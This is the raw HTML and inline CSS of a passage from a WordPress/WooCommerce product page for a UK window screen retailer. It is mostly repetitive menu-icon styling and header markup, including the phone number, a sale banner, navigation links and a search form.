svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-61240 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
